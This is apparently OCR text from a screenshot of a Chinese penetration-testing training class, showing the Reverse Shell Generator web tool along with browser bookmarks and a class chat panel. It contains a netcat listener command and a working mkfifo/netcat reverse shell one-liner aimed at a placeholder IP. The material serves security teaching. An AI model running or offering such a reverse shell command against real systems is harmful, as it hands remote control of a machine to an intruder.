 第二期预习内容
有道云笔记
Reverse Shell Genera
渗透测试工程师特训班
Linux文件类
上课中 00:06:42
令基本
mknod命令_Linux ml
文件描述符大小_百度
文件描述符_百度百科
weibell.github.io/reverse-shell-generator/
72
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ClearCache
Introduction · 安...
史上最全的正则表...
其他书签
Reverse Shell Generator
Step 1: Configuration
Step 2: Listener
Advanced
IP 10.10.10.10 Port 4242 +1
$ nc -lvnp 4242
Copy
Step 3: Reverse shell
Advanced
Select a reverse shell type
Bash #1
Bash #2
nc #1
nc #2
Lua
Perl #1
Perl #2
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 4242 >/tmp/f
Auto-copy
Copy
讨论区
成员(22)
老师 mingy
<>
发送
资源监控
https://weibell.github.io/reverse-shell-generator/#